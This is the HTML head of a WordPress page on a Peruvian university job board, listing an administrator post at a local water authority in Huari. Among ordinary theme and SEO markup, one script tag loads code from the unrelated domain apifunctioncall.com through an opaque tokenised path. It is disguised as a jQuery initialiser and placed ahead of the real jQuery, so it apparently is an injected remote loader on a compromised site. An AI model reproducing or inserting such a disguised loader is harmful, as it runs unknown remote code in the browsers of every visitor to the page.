

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/
body_size: 130348
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="CAS N° 204: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI Número de vacantes: 1 Formación Académica: Título Profesional en Carreras afines a la función o materia. Con Colegiatura y Habilitación vigente al momento de su registro Experiencia: Experiencia Profesional: No menor de cinco (05) años de experiencia general. Experiencia especifica: Experiencia no menor de tres (03) años desarrollando" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CAS N° 204: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI Número de vacantes: 1 Formación Académica: Título Profesional en Carreras afines a la función o materia. Con Colegiatura y Habilitación vigente al momento de su registro Experiencia: Experiencia Profesional: No menor de cinco (05) años de experiencia general. Experiencia especifica: Experiencia no menor de tres (03) años desarrollando" />
<meta name="twitter:title" content="ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/","inLanguage":"es","name":"ADMINISTRADOR DE LA ADMINISTRACI\u00d3N LOCAL DE AGUA LAS HUARI - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2023-08-14T14:08:22+00:00","dateModified":"2023-08-14T14:29:53+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=15983' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-las-huari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-las-huari%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA.png"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA.png"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI",
            "description" : "CAS N° 204: ADMINISTRADOR DE LA ADMINISTRACIÓN LOCAL DE AGUA LAS HUARI

Número de vacantes: 1
Formación Académica:
Título Profesional en Carreras afines a la función o materia.
Con Colegiatura y Habilitación vigente al momento de su registro
Experiencia: 
Experiencia Profesional: No menor de cinco (05) años de experiencia general.
Experiencia especifica: Experiencia no menor de tres (03) años desarrollando funciones en la materia, de los cuales un (01) año debe ser en puestos o cargos de especialista, ejecutivo, coordinador, responsable, supervisor o asesor de alta dirección del sector publico
Lugar de prestación del servicio: Administrador de la Administración Local de Agua Huari de la Autoridad Nacional del Agua
Remuneración: S/. 10,000.00 soles
Plazo para postular: Del 14 al 15 de agosto del 2023
COMO POSTULAR: Para el registro de ficha de inscripción al proceso de selección CAS, el/la postulante tendrá que ingresar al link POSTULA AQUÍ El link de Postule a su Convocatoria será habilitado el día 14 de agosto a partir de las 08:30 a.m. hasta las 16:00 p.m. del día 15 de agosto del 2023 (horaexacta), en la página web de la institución.


Ver aquí Bases(convocatoria completa y cronograma)

",
            "datePosted": "2023-08-14 09:08:22",
            "validThrough": "2023-08-15 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "AUTORIDAD NACIONAL DEL AGUA",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/04/ANA-200x144.png"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
